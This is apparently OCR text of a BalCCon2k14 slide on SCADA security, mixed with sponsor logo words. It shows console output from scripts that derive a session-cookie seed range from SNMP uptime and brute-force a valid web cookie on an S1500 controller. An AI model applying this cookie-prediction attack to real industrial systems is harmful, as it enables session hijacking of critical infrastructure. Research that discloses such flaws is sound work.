 # it's a cookie time!
BALCCON
D:\work\scada\s1500\snmp>python get_seed_range.py
timeticks: 268770
current time epoch: 1375498580
seed range: (26645, 26745)
LUGoNS
LINUX USER GROUP OF NOVI SAD
W
HOLLAND
STIFTUNG
SESAME STREET
D:\work\scada\s1500>python brute_cookie_web.py
found valid cookie: JpIsMB1fTpHQvi7Dk2cEwNN/ocMAAQABAAAAAAoARhkAAAAAAAAAAAAAAAA=
logout_num, user_num, seed   1 1 26715
THE
DILLINGER
ESC
PLAN
SCADA deep inside: protocols and security mechanisms
BalCCon2k14
62